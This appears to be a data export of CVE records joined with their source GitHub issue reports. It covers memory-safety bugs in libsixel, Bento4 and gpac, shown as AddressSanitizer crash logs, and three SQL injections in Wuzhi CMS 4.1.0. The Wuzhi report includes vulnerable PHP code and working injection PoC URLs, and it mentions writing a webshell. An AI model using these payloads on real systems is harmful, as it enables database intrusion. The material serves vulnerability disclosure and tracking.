"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/116"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.3:*:*:*:*:*:*:*",
"matchCriteriaId": "75488CEA-3C52-4C9C-97F2-83B652FD701D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/saitoha/libsixel/issues/116 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | img2sixel 1.8.3
There is a heap-buffer-overflow in sixel_encode_highcolor at tosixel.c:1361
please run following cmd to reproduce it.
```
img2sixel --high-color $PoC
```
[poc](https://drive.google.com/file/d/1Hdpq1fEL_DgGeEqXyKD0YIcTOICjoGgS/view?usp=sharing)
ASAN LOG
```
==28051==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6220000018fd at pc 0x7f6182c3fea8 bp 0x7ffde16993d0 sp 0x7ffde16993c8
READ of size 1 at 0x6220000018fd thread T0
#0 0x7f6182c3fea7 in sixel_encode_highcolor /home/tmp/libsixel/src/tosixel.c:1361:25
#1 0x7f6182c3fea7 in sixel_encode /home/tmp/libsixel/src/tosixel.c:1509
#2 0x7f6182f6e5a4 in sixel_encoder_output_without_macro /home/tmp/libsixel/src/encoder.c:820:14
#3 0x7f6182f6e5a4 in sixel_encoder_encode_frame /home/tmp/libsixel/src/encoder.c:1050
#4 0x7f6182d2aa21 in sixel_helper_load_image_file /home/tmp/libsixel/src/loader.c:919:14
#5 0x7f6182f66a4f in sixel_encoder_encode /home/tmp/libsixel/src/encoder.c:1737:14
#6 0x51787f in main /home/tmp/libsixel/converters/img2sixel.c:457:22
#7 0x7f61812cdb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#8 0x41a379 in _start (/home/tmp/img2sixel+0x41a379)
0x6220000018fd is located 3 bytes to the left of 5328-byte region [0x622000001900,0x622000002dd0)
allocated by thread T0 here:
#0 0x4da230 in __interceptor_malloc (/home/tmp/img2sixel+0x4da230)
#1 0x7f6182f6e0ee in sixel_encoder_output_without_macro /home/tmp/libsixel/src/encoder.c:784:26
#2 0x7f6182f6e0ee in sixel_encoder_encode_frame /home/tmp/libsixel/src/encoder.c:1050
#3 0x7f6182d2aa21 in sixel_helper_load_image_file /home/tmp/libsixel/src/loader.c:919:14
#4 0x7f6182f66a4f in sixel_encoder_encode /home/tmp/libsixel/src/encoder.c:1737:14
#5 0x51787f in main /home/tmp/libsixel/converters/img2sixel.c:457:22
#6 0x7f61812cdb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/tmp/libsixel/src/tosixel.c:1361:25 in sixel_encode_highcolor
Shadow bytes around the buggy address:
0x0c447fff82c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c447fff82d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c447fff82e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c447fff82f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c447fff8300: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c447fff8310: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa[fa]
0x0c447fff8320: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c447fff8330: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c447fff8340: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c447fff8350: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c447fff8360: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==28051==ABORTING
``` | heap-buffer-overflow in sixel_encode_highcolor at tosixel.c:1361 | https://api.github.com/repos/saitoha/libsixel/issues/116/comments | 1 | 2019-12-16T04:32:36Z | 2019-12-18T20:32:53Z | https://github.com/saitoha/libsixel/issues/116 | 538,179,086 | 116 |
CVE-2021-40674 | 2021-09-20T15:15:08.990 | An SQL injection vulnerability exists in Wuzhi CMS v4.1.0 via the KeyValue parameter in coreframe/app/order/admin/index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/198"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/198 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | # There are 3 SQL injections in Wuzhicms v4.1.0 background
# one
## Wuzhicms v4.1.0 /coreframe/app/pay/admin/index.php hava a SQL Injection Vulnerability
## Vulnerability file:
`/coreframe/app/pay/admin/index.php 30-98`
```php
public function listing(){
$fieldtypes = array('订单号', '手机号', '所属客服', '经销商');
$keytype = isset($GLOBALS['keytype']) ? intval($GLOBALS['keytype']) : 0;
$payments = $this->payments;
$status_arr = $this->status_arr;
$page = isset($GLOBALS['page']) ? intval($GLOBALS['page']) : 1;
$page = max($page, 1);
$status = $GLOBALS['status'];
if ($status) {
$where = 'status=' . $status;
} else {
$where = 'status>0';
}
if ($keytype) {
$where .= " AND `keytype`='$keytype'";
}
$keyValue = strip_tags($GLOBALS['keyValue']);
$fieldtype = intval($GLOBALS['fieldtype']);
if ($keyValue) {
switch ($fieldtype) {
case 0:
$where .= " AND `order_no`='$keyValue'";
break;
case 1:
$where .= " AND `telephone`='$keyValue'";
break;
case 2:
$where .= " AND `kf_username`='$keyValue'";
break;
case 3:
$where .= " AND `jxs_username`='$keyValue'";
break;
}
}
if ($_SESSION['role'] == 4) {
//客服
$kf_username = get_cookie('username');
$where .= " AND `kf_username`='$kf_username'";
}
$starttime = '';
$endtime = '';
if ($GLOBALS['starttime']) {
$starttime = strtotime($GLOBALS['starttime']);
$where .= " AND `addtime`>'$starttime'";
}
if ($GLOBALS['endtime']) {
$endtime = strtotime($GLOBALS['endtime']);
$where .= " AND `endtime`<'$endtime'";
}
if(isset($GLOBALS['exp'])) {
$pagesize = 1000;
} else {
$pagesize = 20;
}
$admin_result = $this->db->get_list('admin', array('role' => 4), '*', 0, 20, 0);
$result = $this->db->get_list('pay', $where, '*', 0, $pagesize, $page, 'id DESC');
if(isset($GLOBALS['exp'])) {
$this->export_excel($result);
}
$pages = $this->db->pages;
$total = $this->db->number;
$pay_config = get_config('pay_config');
load_class('form');
include $this->template('listing');
}
```
the `$keyValue`parameter is not strictly filtered, causing `SQL` injection vulnerabilities!
## POC
```
/index.php?m=pay&f=index&v=listing&_su=wuzhicms&keyValue=1111'/**/union/**/select/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -
```


# two
The second `SQL` injection and the first `SQL` injection are in a different function in the same file!
## Wuzhicms v4.1.0 /coreframe/app/pay/admin/index.php hava a SQL Injection Vulnerability
## Vulnerability file:
`/coreframe/app/pay/admin/index.php 244-289`
```php
public function relay(){
$id = intval($GLOBALS['id']);
$r = $this->db->get_one('pay', array('id' => $id));
$r2 = $this->db->get_one('pay_detail', array('id' => $id));
$r = array_merge($r, $r2);
$keyValue = '';
$keyType = '';
if (isset($GLOBALS['keyType'])) {
$keyType = $GLOBALS['keyType'];
$keyValue = $GLOBALS['keyValue'];
if ($keyValue) {
$where = "modelid=11 AND `$keyType` LIKE '%$keyValue%'";
$result = $this->db->get_list('member', $where, '*', 0, 20, 0, 'uid DESC');
}
} elseif (isset($GLOBALS['submit'])) {
load_function('common', 'pay');
$formdata = array();
$formdata['order_no'] = create_order_no();
$formdata['to_uid'] = intval($GLOBALS['to_uid']);
$formdata['username'] = $r['linkman'];
$formdata['mobile'] = $r['telephone'];
$formdata['pinpai'] = $r['data1'];
$formdata['chexing'] = $r['data3'];
$formdata['addtime'] = $r['addtime'];
$formdata['keytype'] = 0;//游客订单
$formdata['zftime'] = SYS_TIME;
$this->db->insert('demand_relay', $formdata);
$formdata2 = array();
$formdata2['op_uid'] = $_SESSION['uid'];
$formdata2['to_uid'] = intval($GLOBALS['to_uid']);
$formdata2['to_username'] = $GLOBALS['to_username'];
$formdata2['updatetime'] = SYS_TIME;
$this->db->insert('demand_history', $formdata2);
// $this->db->update('demand', array('flag'=>1),array('did' => $did));
$this->db->update('pay', array('jxs_username' => $formdata2['to_username']), array('id' => $id));
$forward = strip_tags($GLOBALS['forward']);
MSG('发送成功', $forward);
} else {
$uid = $_SESSION['uid'];
$where = "op_uid='$uid'";
$data = $this->db->get_one('demand_history', $where, '*', 0, 'hid DESC');
$forward = strip_tags($GLOBALS['forward']);
}
include $this->template('pay_relay');
}
```
Set `$keyType=uid ` and `$keyValue` to be controllable.
the `$keyValue`parameter is not strictly filtered, causing `SQL` injection vulnerabilities!
## POC
```
/index.php?m=pay&f=index&v=relay&_su=wuzhicms&keyType=uid&keyValue=111'/**/union/**/select/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -
```


# three
## Wuzhicms v4.1.0 /coreframe/app/order/admin/index.php hava a SQL Injection Vulnerability
Someone has submitted a `SQL` injection vulnerability in the file `/coreframe/app/order/admin/index.php` before (https://github.com/wuzhicms/wuzhicms/issues/175), but I found that in addition to the `$flag` parameter, it can be injected In addition, the `$keyValue` parameter can also be injected!
## Vulnerability file:
`coreframe/app/order/admin/index.php 22-87`
```php
public function listing() {
load_class('form');
$fieldtypes = array('订单ID','标题','下单会员','物流单号');
$flag = $GLOBALS['flag'];
$status = array();
$status[1] = '待发货';
$status[2] = '已发货';
$status[3] = '订单完成';
$status_arr = $this->status_arr;
$page = isset($GLOBALS['page']) ? intval($GLOBALS['page']) : 1;
$page = max($page,1);
$keyValue = strip_tags($GLOBALS['keyValue']);
$fieldtype = intval($GLOBALS['fieldtype']);
$where = '1';
if($keyValue) {
switch($fieldtype) {
case 0:
$where .= " AND `order_no`='$keyValue'";
break;
case 1:
$where .= " AND `remark` LIKE '%$keyValue%'";
break;
case 2:
$r = $this->db->get_one('member', array('username' => $keyValue));
$uid = $r['uid'];
$where .= " AND `uid`='$uid'";
break;
case 3:
$where .= " AND `snid`='$keyValue'";
break;
}
}
if($flag!='' && $flag==0 || $flag) $where .=" AND `status`='$flag'";
$starttime = '';
$endtime = '';
if($GLOBALS['starttime']) {
$starttime = strtotime($GLOBALS['starttime']);
$where .= " AND `addtime`>'$starttime'";
}
if($GLOBALS['endtime']) {
$endtime = strtotime($GLOBALS['endtime']);
$where .= " AND `addtime`<'$endtime'";
}
$result_arr = $this->db->get_list('order_point', $where, '*', 0, 20,$page,'orderid DESC');
```
Set `$fieldtype`=1 and `$keyValue` to be controllable.
the `$keyValue`parameter is not strictly filtered, causing `SQL` injection vulnerabilities!
## POC
```
http://yyds.upload/index.php?m=order&f=index&v=listing&_su=wuzhicms&keyValue=111'/**/union/**/select/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -&fieldtype=1
```


```
Multiple SQL injection vulnerabilities exist in wuzhicms v4.1.0
Allows attackers to execute arbitrary SQL commands via the $keyValue parameter in the (1) / core / APP / order / admin / index.php file and the $keyValue parameter in the (2) / core / APP / pay / admin / index.php file.
```
```
https://github.com/wuzhicms/wuzhicms/issues/198
```
```
Vulnerability verification process(https://github.com/wuzhicms/wuzhicms/issues/198)
Use sql injection to elevate permissions and write webshell
Individual
```
| There are 3 SQL injections in Wuzhicms v4.1.0 background | https://api.github.com/repos/wuzhicms/wuzhicms/issues/198/comments | 0 | 2021-09-06T13:00:49Z | 2021-09-21T06:49:49Z | https://github.com/wuzhicms/wuzhicms/issues/198 | 989,149,160 | 198 |
CVE-2021-32265 | 2021-09-20T16:15:09.913 | An issue was discovered in Bento4 through v1.6.0-637. A global-buffer-overflow exists in the function AP4_MemoryByteStream::WritePartial() located in Ap4ByteStream.cpp. It allows an attacker to cause code execution or information disclosure. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/545"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9684D8EA-E280-40A0-BB75-E7AFB950B234",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-637",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/545 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | ## System info
Ubuntu x86_64, clang 6.0, mp42aac (latest master [174b94](https://github.com/axiomatic-systems/Bento4/commit/174b948be29b69009b235ae0aa92884d05bcea49))
## Configure
cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" -DCMAKE_MODULE_LINKER_FLAGS="-fsanitize=address"
## Command line
./build/mp4info --show-layout --show-samples --show-sample-data @@
## AddressSanitizer output
```
=================================================================
==47025==ERROR: AddressSanitizer: global-buffer-overflow on address 0x0000016a3561 at pc 0x0000004d9dd2 bp 0x7ffec88c7210 sp 0x7ffec88c69c0
READ of size 243 at 0x0000016a3561 thread T0
#0 0x4d9dd1 in __asan_memcpy (/home/seviezhou/bento4/build/mp4info+0x4d9dd1)
#1 0x56de75 in AP4_MemoryByteStream::WritePartial(void const*, unsigned int, unsigned int&) /home/seviezhou/Bento4/Source/C++/Core/Ap4ByteStream.cpp:783:5
#2 0x5681db in AP4_ByteStream::Write(void const*, unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4ByteStream.cpp:77:29
#3 0x58f7f3 in AP4_HdlrAtom::WriteFields(AP4_ByteStream&) /home/seviezhou/Bento4/Source/C++/Core/Ap4HdlrAtom.cpp:141:29
#4 0x54a666 in AP4_Atom::Write(AP4_ByteStream&) /home/seviezhou/Bento4/Source/C++/Core/Ap4Atom.cpp:229:14
#5 0x54b09a in AP4_Atom::Clone() /home/seviezhou/Bento4/Source/C++/Core/Ap4Atom.cpp:316:9
#6 0x60a91b in AP4_SampleDescription::AP4_SampleDescription(AP4_SampleDescription::Type, unsigned int, AP4_AtomParent*) /home/seviezhou/Bento4/Source/C++/Core/Ap4SampleDescription.cpp:132:41
#7 0x61a658 in AP4_GenericAudioSampleDescription::AP4_GenericAudioSampleDescription(unsigned int, unsigned int, unsigned short, unsigned short, AP4_AtomParent*) /home/seviezhou/Bento4/Source/C++/Core/Ap4SampleDescription.h:248:9
#8 0x61a658 in AP4_AudioSampleEntry::ToSampleDescription() /home/seviezhou/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:625
#9 0x63a26e in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4StsdAtom.cpp:181:53
#10 0x69f05e in AP4_AtomSampleTable::GetSampleDescription(unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4AtomSampleTable.cpp:207:37
#11 0x65a9cd in AP4_Track::GetSampleDescription(unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4Track.cpp:445:43
#12 0x51e2f4 in ShowTrackInfo_Text(AP4_Movie&, AP4_Track&, AP4_ByteStream&, bool, bool, bool, bool) /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1239:52
#13 0x51e2f4 in ShowTrackInfo(AP4_Movie&, AP4_Track&, AP4_ByteStream&, bool, bool, bool, bool) /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1363
#14 0x51d596 in ShowTracks(AP4_Movie&, AP4_List<AP4_Track>&, AP4_ByteStream&, bool, bool, bool, bool) /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1473:9
#15 0x519316 in main /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1755:13
#16 0x7eff145b3b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#17 0x41b059 in _start (/home/seviezhou/bento4/build/mp4info+0x41b059)
0x0000016a3561 is located 63 bytes to the left of global variable 'AP4_GlobalOptions::g_Entries' defined in '/home/seviezhou/Bento4/Source/C++/Core/Ap4Utils.cpp:37:56' (0x16a35a0) of size 8
0x0000016a3561 is located 0 bytes to the right of global variable 'AP4_String::EmptyString' defined in '/home/seviezhou/Bento4/Source/C++/Core/Ap4String.cpp:39:18' (0x16a3560) of size 1
'AP4_String::EmptyString' is ascii string ''
SUMMARY: AddressSanitizer: global-buffer-overflow (/home/seviezhou/bento4/build/mp4info+0x4d9dd1) in __asan_memcpy
Shadow bytes around the buggy address:
0x0000802cc650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc670: 00 00 00 00 00 00 00 00 00 00 00 00 04 f9 f9 f9
0x0000802cc680: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x0000802cc690: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 f9 f9 f9
=>0x0000802cc6a0: f9 f9 f9 f9 00 00 f9 f9 f9 f9 f9 f9[01]f9 f9 f9
0x0000802cc6b0: f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9 00 00 00 f9
0x0000802cc6c0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc6d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc6e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc6f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==47025==ABORTING
```
## POC
[global-overflow-WritePartial-Ap4ByteStream-783.zip](https://github.com/axiomatic-systems/Bento4/files/5111802/global-overflow-WritePartial-Ap4ByteStream-783.zip)
| A global-buffer-overflow in Ap4ByteStream.cpp:783:5 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/545/comments | 1 | 2020-08-22T01:47:18Z | 2022-05-01T20:31:46Z | https://github.com/axiomatic-systems/Bento4/issues/545 | 683,904,034 | 545 |
CVE-2021-32268 | 2021-09-20T16:15:09.960 | Buffer overflow vulnerability in function gf_fprintf in os_file.c in gpac before 1.0.1 allows attackers to execute arbitrary code. The fixed version is 1.0.1. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/388ecce75d05e11fc8496aa4857b91245007d26e"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1587"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1587 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [5a884e](https://github.com/gpac/gpac/commit/5a884e376e1f67b3d40ec91c0b70ab49219fe3cd))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -disox -ttxt -2 -dump-chap-ogg -dump-cover -drtp -bt -out /dev/null @@
## AddressSanitizer output
```
=================================================================
==66502==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000e054 at pc 0x7f91d0a841d9 bp 0x7ffcd7145d60 sp 0x7ffcd71454d8
READ of size 5 at 0x60200000e054 thread T0
#0 0x7f91d0a841d8 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x601d8)
#1 0x7f91d0a84bbc in __interceptor_vfprintf (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x60bbc)
#2 0x55ad61358dd0 in gf_fprintf utils/os_file.c:1512
#3 0x55ad619271c4 in url_box_dump isomedia/box_dump.c:350
#4 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#5 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#6 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#7 0x55ad6192d385 in dref_box_dump isomedia/box_dump.c:863
#8 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#9 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#10 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#11 0x55ad61927135 in dinf_box_dump isomedia/box_dump.c:339
#12 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#13 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#14 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#15 0x55ad61931825 in minf_box_dump isomedia/box_dump.c:1253
#16 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#17 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#18 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#19 0x55ad619323a5 in mdia_box_dump isomedia/box_dump.c:1296
#20 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#21 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#22 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#23 0x55ad61928bb8 in trak_box_dump isomedia/box_dump.c:550
#24 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#25 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#26 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#27 0x55ad61925df0 in moov_box_dump isomedia/box_dump.c:217
#28 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#29 0x55ad61924c92 in gf_isom_dump isomedia/box_dump.c:135
#30 0x55ad612fef09 in dump_isom_xml /home/seviezhou/gpac/applications/mp4box/filedump.c:1671
#31 0x55ad612d0754 in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5550
#32 0x7f91cfa50b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#33 0x55ad612afbe9 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x280be9)
0x60200000e054 is located 0 bytes to the right of 4-byte region [0x60200000e050,0x60200000e054)
allocated by thread T0 here:
#0 0x7f91d0abc612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55ad62bea6a9 in url_box_read isomedia/box_code_base.c:580
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 ??
Shadow bytes around the buggy address:
0x0c047fff9bb0: fa fa 00 fa fa fa 00 00 fa fa 00 00 fa fa 02 fa
0x0c047fff9bc0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9bd0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9be0: fa fa 00 00 fa fa 00 05 fa fa 00 00 fa fa 00 00
0x0c047fff9bf0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff9c00: fa fa 00 fa fa fa 00 00 fa fa[04]fa fa fa 00 00
0x0c047fff9c10: fa fa 00 00 fa fa 00 05 fa fa 00 00 fa fa 00 00
0x0c047fff9c20: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9c30: fa fa 00 00 fa fa 00 00 fa fa fd fa fa fa 00 fa
0x0c047fff9c40: fa fa 00 00 fa fa 00 00 fa fa 00 07 fa fa fd fa
0x0c047fff9c50: fa fa 00 02 fa fa 04 fa fa fa fd fa fa fa 07 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
